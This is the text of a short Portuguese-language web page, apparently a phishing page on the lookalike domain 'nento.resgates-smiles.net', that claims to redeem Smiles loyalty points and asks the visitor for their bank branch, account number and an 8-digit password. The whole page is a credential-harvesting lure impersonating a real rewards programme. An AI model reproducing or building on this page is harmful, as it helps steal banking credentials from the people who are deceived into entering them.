 nento.resgates-smiles.net

20

Smiles

Vamos resgatar seus pontos Smiles!

Basta fornecer as informações solicitadas para que possamos prosseguir com o resgate do seus pontos Smiles.

Olá CLIENTE

Agencia

Conta

Digite sua senha (8 dígitos)

Continuar